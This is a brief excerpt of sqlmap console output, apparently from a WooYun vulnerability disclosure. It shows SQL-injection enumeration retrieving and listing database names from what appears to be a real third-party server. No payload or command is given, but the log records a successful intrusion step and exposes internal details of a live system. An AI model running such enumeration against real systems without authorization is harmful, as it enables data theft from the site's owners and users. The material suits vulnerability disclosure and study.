 C:\Users\Administrator\Desktop\Sqlmap\Run.exe
[09:45:05] [INFO] retrieved: tutor
[09:45:05] [INFO] retrieved: tyeduplatform
[09:45:05] [INFO] retrieved: uploadfile
[09:45:06] [INFO] retrieved: videoconf
[09:45:06] [INFO] retrieved: vote
[09:45:06] [INFO] retrieved: vs_message
[09:45:06] [INFO] retrieved: vsedu
[09:45:06] [INFO] retrieved: waptongyi
[09:45:07] [INFO] retrieved: wodunet
[09:45:07] [INFO] retrieved: yllndx
[09:45:07] [INFO] retrieved: yuebao_discuz
[09:45:07] [INFO] retrieved: zhibo
[09:45:07] [INFO] retrieved: zhishiren
available databases [47]:
[*] 114
[*] activity
[*] agent
[*] agent_new
[*] answer
[*] babyalliance
[*] bocai_class
[*] cnwodunet
[*] common_info
[*] dlpld_class
[*] domain
www.wooyun.org